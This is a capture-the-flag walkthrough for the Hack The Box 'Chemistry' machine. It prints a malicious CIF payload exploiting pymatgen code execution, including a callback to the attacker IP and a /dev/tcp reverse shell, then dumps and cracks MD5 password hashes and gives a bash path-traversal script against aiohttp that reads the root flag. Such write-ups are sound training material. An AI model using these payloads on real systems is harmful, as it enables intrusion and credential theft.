Table of contents
Open Table of contents
INFO
CTF URL:https://app.hackthebox.com/machines/Chemistry
Machine Type: Linux
IP: 10.10.11.38
Difficulty: Easy
Reconnaissance
NMAP
sudo nmap -p- -sS -sC -sV 10.10.11.38 -v --min-rate 10000
# result
PORT STATE SERVICE VERSION
22/tcp open tcpwrapped
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
5000/tcp open tcpwrapped
WEB
Some app at http://10.10.11.38:5000/, It allows Login and Register:

After Login we can upload CIF files

The example: http://10.10.11.38:5000/static/example.cif
CIF Parser is Vulnerable
References:
- https://ethicalhacking.uk/cve-2024-23346-arbitrary-code-execution-in-pymatgen-via-insecure/#gsc.tab=0
- https://github.com/materialsproject/pymatgen/security/advisories/GHSA-vgv8-5cpj-qj2f
There is a possibility that the web app is using a python library called pymatgen which is vulnerable to RCE.
Simple check
Let’s setup a listener and make the victim machine to make a curl request:
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("curl http://10.10.14.30:1234");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
After uploading the CIF file and clicking View, we received a request.
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.38] 51202
GET / HTTP/1.1
Host: 10.10.14.30:1234
User-Agent: curl/7.68.0
Accept: */*
Getting Shell
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c 'sh -i >& /dev/tcp/10.10.14.30/1234 0>&1'");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
And we received the shell
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.38] 42230
sh: 0: can't access tty; job control turned off
$ whoami
app
Enumeration
Python App
In the /home/app we can see
$ ls
app.py
instance
linpeas.sh
pwned
static
templates
uploads
in app.py we can see some secret key and Database file
...
app = Flask(__name__)
app.config['SECRET_KEY'] = 'MyS3cretCh3mistry4PP'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///database.db'
app.config['UPLOAD_FOLDER'] = 'uploads/'
app.config['ALLOWED_EXTENSIONS'] = {'cif'}
...
Database
DB file is under instance
ls instance
# result
database.db
Let’s download it
python3 -m http.server
# then download it
Sqlite Database contains:
sqlite> SELECT name FROM sqlite_master WHERE type='table';
structure
user
sqlite> select * from structure;
1|15|a.cif|41113cee-b216-43d3-9ee6-0abd45ebdd1f
2|16|example.cif|7982a882-bcbf-4172-af04-9db08d42a34a
sqlite> select * from user;
1|admin|2861debaf8d99436a10ed6f75a252abf
2|app|197865e46b878d9e74a0346b6d59886a
3|rosa|63ed86ee9f624c7b14f1d4f43dc251a5
4|robert|02fcf7cfc10adc37959fb21f06c6b467
5|jobert|3dec299e06f7ed187bac06bd3b670ab2
6|carlos|9ad48828b0955513f7cf0f7f6510c8f8
7|peter|6845c17d298d95aa942127bdad2ceb9b
8|victoria|c3601ad2286a4293868ec2a4bc606ba3
9|tania|a4aa55e816205dc0389591c9f82f43bb
10|eusebio|6cad48078d0241cca9a7b322ecd073b3
11|gelacia|4af70c80b68267012ecdac9a7e916d18
12|fabian|4e5d71f53fdd2eabdbabb233113b5dc0
13|axel|9347f9724ca083b17e39555c36fd9007
14|kristel|6896ba7b11a62cacffbdaded457c6d92
15|elnur|ffc5407c2eb77247943c8c25369626f8
16|aman|ccda1683d8c97f8f2dff2ea7d649b42c
Those are md5 hashes
2861debaf8d99436a10ed6f75a252abf
197865e46b878d9e74a0346b6d59886a
63ed86ee9f624c7b14f1d4f43dc251a5
02fcf7cfc10adc37959fb21f06c6b467
3dec299e06f7ed187bac06bd3b670ab2
9ad48828b0955513f7cf0f7f6510c8f8
6845c17d298d95aa942127bdad2ceb9b
c3601ad2286a4293868ec2a4bc606ba3
a4aa55e816205dc0389591c9f82f43bb
6cad48078d0241cca9a7b322ecd073b3
4af70c80b68267012ecdac9a7e916d18
4e5d71f53fdd2eabdbabb233113b5dc0
9347f9724ca083b17e39555c36fd9007
6896ba7b11a62cacffbdaded457c6d92
ffc5407c2eb77247943c8c25369626f8
ccda1683d8c97f8f2dff2ea7d649b42c
Crackstation.net gives the following:
63ed86ee9f624c7b14f1d4f43dc251a5 md5 unicorniosrosados
9ad48828b0955513f7cf0f7f6510c8f8 md5 carlos123
6845c17d298d95aa942127bdad2ceb9b md5 peterparker
c3601ad2286a4293868ec2a4bc606ba3 md5 victoria123
ffc5407c2eb77247943c8c25369626f8 md5 elnur
ccda1683d8c97f8f2dff2ea7d649b42c md5 aman
Another User
Another user called rosa in the /home.
ls -la /home
...
drwxr-xr-x 8 app app 4096 Oct 9 20:18 app
drwxr-xr-x 5 rosa rosa 4096 Jun 17 01:51 rosa
We got rosa’s password from previous step:
rosa:unicorniosrosados
ssh [email protected]
# result
rosa@chemistry:~$ id
uid=1000(rosa) gid=1000(rosa) groups=1000(rosa)
User.txt
rosa@chemistry:~$ cat user.txt
c6d1d51406a13a0777aafec43b0e478f
Getting Root.txt
Local Service
There is an open port:
rosa@chemistry:~$ ss -tulpn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:8080 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:5000 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
So, let’s forward the port to our local machine:
ssh [email protected] -L 8080:localhost:8080
We find a Management website:
 It allows showing services, but starting and stoping functionalities are not working.
In the remote server we can check that this service is python app located in
It allows showing services, but starting and stoping functionalities are not working.
In the remote server we can check that this service is python app located in /opt and works as a service:
rosa@chemistry:~$ ls -la /opt
...
drwx------ 5 root root 4096 Oct 9 20:27 monitoring_site
# ---
rosa@chemistry:~$ ps aux | grep monitor
root 1084 0.0 1.7 336864 34648 ? Ssl 00:07 0:09 /usr/bin/python3.9 /opt/monitoring_site/app.py
# ---
rosa@chemistry:~$ cat /etc/systemd/system/monitoring_site.service
[Unit]
Description=Monitoring Site
After=network.target
[Service]
User=app
WorkingDirectory=/opt/monitoring_site/
ExecStart=/usr/bin/python3.9 /opt/monitoring_site/app.py
User=root
Group=root
Restart=always
[Install]
WantedBy=multi-user.target
I tried to brute force for some endpoints on the app, but could not find anything useful.
If we verbosely curl the python app we can get the version.
curl 'http://localhost:8080' -v
* Host localhost:8080 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
* Trying [::1]:8080...
* Connected to localhost (::1) port 8080
> GET / HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Content-Type: text/html; charset=utf-8
< Content-Length: 5971
< Date: Thu, 07 Nov 2024 13:17:21 GMT
< Server: Python/3.9 aiohttp/3.9.1
<
<!DOCTYPE html>
...
Server: Python/3.9 aiohttp/3.9.1
And fortunately, we have a CVE - CVE-2024-23334 and exploit for it:
Exploitation
Slightly modified version would be:
#!/bin/bash
url="http://localhost:8080"
string="../"
payload="/assets/" # assets is the existing folder in the app
file="root/root.txt" # without the first /
for ((i=0; i<15; i++)); do
payload+="$string"
echo "[+] Testing with $payload$file"
status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
echo -e "\tStatus code --> $status_code"
if [[ $status_code -eq 200 ]]; then
curl -s --path-as-is "$url$payload$file"
break
fi
done
The result:
bash exploit.sh
[+] Testing with /assets/../root/root.txt
Status code --> 404
[+] Testing with /assets/../../root/root.txt
Status code --> 404
[+] Testing with /assets/../../../root/root.txt
Status code --> 200
79003590a00ccf022f73b91990ed2cb2
As a result we exploited Path Traversal vulnerability and read root flag.



